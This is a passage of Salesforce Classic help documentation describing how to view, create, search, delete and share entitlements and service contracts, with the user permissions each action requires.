### **Entitlements Related Lists**

The lower portion of an entitlement displays information related to it, including cases, contacts, milestones, history, activities, notes, and attachments.

You can click:

- **•** Items to display their details
- **• Show [number] more** to increase the number of items in the list
- **• Go to list** to display a page with the entire list.

### **Sharing**

You can't share entitlements. If an entitlement has an account, its sharing is inherited from account sharing.

### **Printing Entitlements**

To open a printable display of the record details, in the top-right corner of the page, click **Printable View**.

### SEE ALSO:

[Entitlement Management Overview](#page-2571-0) [Entitlement Fields](#page-2175-0) [Creating Entitlements](#page-2169-1) [Deleting Entitlements](#page-2171-0) [Verifying Entitlements](#page-2165-0) [Searching for Entitlements](#page-2169-0) [Entitlements Home](#page-2174-0)

# Entitlement Process Fields

Here are an entitlement process' fields. Some of these fields may not be visible or editable depending on your page layout and field-level security settings.



# EDITIONS

Available in: Salesforce Classic

ailable in: **Enterprise**, **Performance**, **Unlimited**, d **Developer** Editions with **Service Cloud** 



# Viewing Entitlement Lists

The entitlements list page displays a list of entitlements. To show a filtered list of items, select a predefined list from the View drop-down list, or click **Create New View** to define your own custom views. To edit or delete any view you created, select it from the View drop-down list and click **Edit**. In Professional, Enterprise, Unlimited, Performance, and Developer Edition organizations that have set up the console, you can view entitlement lists via the console's list view.

Depending on your user permissions on entitlements, you may see these buttons and links:



### EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

# USER PERMISSIONS

To view entitlement lists:

**•** "Read" on entitlements

To create entitlements:

**•** "Create" on entitlements

SEE ALSO:

[Entitlement Management Overview](#page-2571-0)

# <span id="page-2169-0"></span>Searching for Entitlements

- **1.** Enter your search terms in the sidebar or header search box.
- **2.** Click **Search**.
- **3.** From the search results, click an item to open it or click **Edit**, if available.

You can also create an entitlements list view to find entitlements that match specific criteria.

### SEE ALSO:

[Entitlement Management Overview](#page-2571-0)

# EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

### USER PERMISSIONS

To view entitlements:

**•** "Read" on entitlements

Entitlements specify if a contact or account is eligible to receive customer support.

To create entitlements:

<span id="page-2169-1"></span>Creating Entitlements

**1.** Click **New** on the Entitlements tab or **New Entitlement** from the Entitlements related list on accounts, assets, or service contracts.

Your administrator determines where you can create entitlements.



- **•** To add existing entitlements to contacts, click **Add Entitlements** on the Entitlements related list.
- **•** To add entitlement templates to products, click **Add Entitlement Template** on the Entitlement Templates related list.

You can't create new entitlements on contacts or products.

**2.** Enter the following details:

### EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

### USER PERMISSIONS

To create or clone entitlements:

**•** "Create" on entitlements







### **3.** Click **Save**.

 $\bullet$ Tip: Click **Clone** on an entitlement to quickly create a new entitlement from an existing one. This helps you create multiple entitlements for a customer.

### SEE ALSO:

[Entitlement Management Overview](#page-2571-0) [Verifying Entitlements](#page-2165-0) [Displaying and Editing Entitlements](#page-2166-0) [Deleting Entitlements](#page-2171-0) [Searching for Entitlements](#page-2169-0)

# <span id="page-2171-0"></span>Deleting Entitlements

To delete an entitlement, click **Del** next to the entitlement on the entitlement list page, or click **Delete** on the entitlement detail page.

Deleting an entitlement moves it to the Recycle Bin. Any notes, attachments, or activities associated with the entitlement are also deleted. If you undelete the entitlement, any associated items are undeleted.

Note:  $\overline{\mathscr{A}}$ 

- **•** The **Del** link and **Delete** button only display for users with the "Delete" permission on entitlements.
- **•** You can't delete an entitlement with an active or closed case.

### SEE ALSO:

[Entitlement Management Overview](#page-2571-0) [Searching for Entitlements](#page-2169-0)

### **EDITIONS**

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

### USER PERMISSIONS

To delete entitlements:

**•** "Delete" on entitlements

# <span id="page-2172-0"></span>Using the Entitlements Related List

The Entitlement related list displays a list of entitlements that apply to accounts, contacts, assets, or service contracts. Entitlements help you determine if your customers are eligible for customer support. You can use entitlements to verify if you can create cases for a customer.

Administrators determine an Entitlements related list's availability and contents. The following options and information display by default:

### **New Entitlement**

Click this button to add a new entitlement to an account, contact, asset, or service contract.

### **Action**

The actions you can perform on the entitlement:

- **•** Click **Create Case** to create a new case that automatically includes the correct entitlement, account, contact, or asset.
- **•** Click **Edit** to change the entitlement.
- **•** Click **Del** to remove the entitlement.

#### **Entitlement**

The entitlement's name. Click to view the entitlement's details.

# **Start Date**

The first day the entitlement is in effect.

#### **End Date**

The last day the entitlement is in effect.

#### **Status**

The entitlement's status.

#### SEE ALSO:

[Verifying Entitlements](#page-2165-0) [Entitlement Management Overview](#page-2571-0) [Cases](#page-2062-0)

# EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

### USER PERMISSIONS

To view entitlements on accounts, contacts, assets, or service contracts:

**•** "Read" on accounts, contacts, assets, or service contracts

To edit entitlements on accounts, contacts, assets, or service contracts:

**•** "Edit" on accounts, contacts, assets, or service contracts

To create cases:

**•** "Create" on cases

To change entitlements:

**•** "Edit" on entitlements

# Using the Contacts Related List on Entitlements

The Contacts related list on entitlements displays a list of contacts eligible to receive customer support. Your company may not allow you to provide support to customers unless they're on this list.

Administrators determine the Contacts related list's availability and content. The following options and information display by default:

### **Add**

Click this button to add contact(s) to the entitlement.

To search for contacts, enter a name or part of a name in the text entry field and click **Go!**. Check the boxes next to the contacts you want to add to the entitlement and click **Insert Selected**. Click **Done** to add the selected people.

#### **Action**

The actions you can perform on the contact:

- **•** Click **Create Case** to create a new case that automatically includes the correct entitlement, account, contact, or asset.
- **•** Click **Remove** to remove the contact from the entitlement.

#### **Contact Name**

The contact's name. Click to view the contact's details.

### **Added By**

The name of the user who added the contact to the entitlement.

Accounts are parent records of contacts. The same visibility and sharing settings that apply to the parent account apply to contacts. Associating a contact to an entitlement doesn't share the entitlement record with the contact or the related portal or community user.

#### SEE ALSO:

[Entitlement Management Overview](#page-2571-0)

# Using the Milestones Related List on Entitlements

The Milestones related list on entitlements displays a list of milestones that apply to an entitlement. Milestones are required steps in your support process. They're metrics that represent service levels to provide to each of your customers. Examples of milestones include First Response and Resolution Times on cases.

Administrators determine the Milestones related list's availability and contents. The following information displays by default:

#### **Order**

The order in which the milestone is processed if a case matches the criteria of more than one milestone in an entitlement process.

### **Name**

The milestone's name.

### **Description**

The milestone's description.

# **EDITIONS**

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

### USER PERMISSIONS

To view contacts on entitlements:

- **•** "Read" on entitlements AND
	- "Read" on contacts and "Read" on entitlement contacts

To create cases:

- **•** "Create" on cases
- To change entitlements:
- **•** "Edit" on entitlements

### EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

# USER PERMISSIONS

To view milestones on entitlements:

**•** "Read" on entitlements

### **Criteria**

The criteria a case must meet for a milestone to apply to it. For example, *Priority equals High*.

#### **Minutes to Complete Milestone**

The amount of time to successfully complete the milestone. This field only displays the milestone's Time Trigger (Minutes); it doesn't track whether the milestone status is complete or in violation on cases.

#### SFF ALSO:

<span id="page-2174-0"></span>[Entitlement Management Overview](#page-2571-0)

# Entitlements Home

Clicking on the Entitlements tab displays the Entitlements home page.

- To show a filtered list of items, select a predefined list from the  $\forall i$ ew drop-down list, or click **Create New View** to define your own custom views. To edit or delete any view you created, select it from the View drop-down list and click **Edit**.
- **•** If your administrator has set up the console to include entitlements, click the Console tab to find, view, and edit entitlements and their associated records on one screen.
- **•** In the **Recent Entitlements** section, select an item from the drop-down list to display a brief list of the top entitlements matching that criteria. From the list, you can click any entitlement name to go directly to the entitlement. Toggle the **Show 25 items** and **Show 10 items** links to change the number of items that display. The fields you see are determined by the Entitlements Tab search layout defined by your administrator and by field-level security settings. The Recent Entitlements choices are:



EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

### USER PERMISSIONS

To view the Entitlements tab:

**•** "Read" on entitlements

To view entitlements:

**•** "Read" on entitlements

To create entitlements:

**•** "Create" on entitlements

- **•** In the **Recent Entitlements** section, click **New** to create a new entitlement.
- **•** In the **Reports** section, click **Go to Reports** to create customized reports that include entitlements.

#### SEE ALSO:

[Entitlement Management Overview](#page-2571-0) [Creating Entitlements](#page-2169-1) [Displaying and Editing Entitlements](#page-2166-0) [Deleting Entitlements](#page-2171-0)

# Entitlements History

The Entitlement History related list tracks entitlement changes. Any time a user modifies trackable standard or custom fields, a new entry is added to the related list. All entries include the date, time, nature of the change, and who made the change. Modifications to the related list itself aren't tracked.

### SEE ALSO:

[Entitlement Management Overview](#page-2571-0)

### EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

### USER PERMISSIONS

To view entitlements:

**•** "Read" on entitlements

# <span id="page-2175-0"></span>Entitlement Fields

Here are an entitlement's fields. Some of these fields may not be visible or editable depending on your page layout and field-level security settings.



# EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud





SEE ALSO:

[Entitlement Management Overview](#page-2571-0) [Verifying Entitlements](#page-2165-0)

# <span id="page-2177-0"></span>Service Contracts

# Displaying and Editing Service Contracts

### **Displaying Service Contracts**

To view a service contract's details, click a service contract on the Service Contracts tab, list pages, or the Service Contracts related list on:

- **•** Accounts
- **•** Contacts

The Service Contracts related list shows all the service contacts associated with that item.

Your administrator determines where you can view service contracts.

#### **Editing Service Contracts**

To update a service contract, click **Edit**, change the fields, and click **Save**.

Use inline editing to edit fields directly on the detail page. If inline editing isn't enabled, contact your administrator.

#### **Service Contracts Related Lists**

The lower portion of a service contract displays its related information, including entitlements, contract line items, history, activities, notes, and attachments.

You can click:

- **•** Items to display their details
- **• Show [number] more** to increase the number of items in the list
- **• Go to list** to display a page with the entire list.

#### **Sharing**

Click **Sharing** to share a service contract with other users, groups, or roles. See [Sharing Service Contracts](#page-2182-0) on page 2177.

### **EDITIONS**

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

### USER PERMISSIONS

To view service contracts:

**•** "Read" on service contracts

To change service contracts:

**•** "Edit" on service contracts

### **Printing Service Contracts**

To open a printable display of the record details, in the top-right corner of the page, click **Printable View**.

SEE ALSO:

[Entitlement Management Overview](#page-2571-0) [Service Contract Fields](#page-2185-0) [Creating Service Contracts](#page-2179-0) [Verifying Entitlements](#page-2165-0) [Deleting Service Contracts](#page-2182-1) [Searching for Service Contracts](#page-2179-1)

# Viewing Service Contract Lists

From the service contracts list page, you can view detailed service contract information and access other related items. In Professional, Enterprise, Unlimited, Performance, and Developer Edition organizations that have set up the console, you can view service contract lists via the [console's list](#page-2284-0) [view](#page-2284-0).

**•** Depending on your user permissions on service contracts, you may see these buttons and links:



- To show a filtered list of items, select a predefined list from the View drop-down list, or click **Create New View** to define your own custom views. To edit or delete any view you created, select it from the View drop-down list and click **Edit**.
	- Note: You may be able to grant additional access to service contracts beyond what the sharing model allows. See [Sharing Service Contracts](#page-2182-0) on page 2177.

SEE ALSO:

[Entitlement Management Overview](#page-2571-0)

# **EDITIONS**

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

# USER PERMISSIONS

To view service contract lists:

**•** "Read" on service contracts

To create service contracts:

**•** "Create" on service contracts

# <span id="page-2179-1"></span>Searching for Service Contracts

- **1.** Enter your search terms in the sidebar or header search box.
- **2.** Click **Search**.
- **3.** From the search results, click an item to open it or click **Edit**, if available.

You can also create a custom list view to find service contracts that match specific criteria.

### SEE ALSO:

[Entitlement Management Overview](#page-2571-0)

# <span id="page-2179-0"></span>Creating Service Contracts

Service contracts are agreements between you and your customers for a type of customer support. Service contracts can represent different kinds of customer support, such as warranties, subscriptions, or service level agreements (SLAs).

To create service contracts:

**1.** Click **New** on the Service Contracts tab or **New Service Contract** from the Service Contracts related list on accounts or contacts.

Your administrator determines where you can create service contracts.

**2.** Enter the following details:

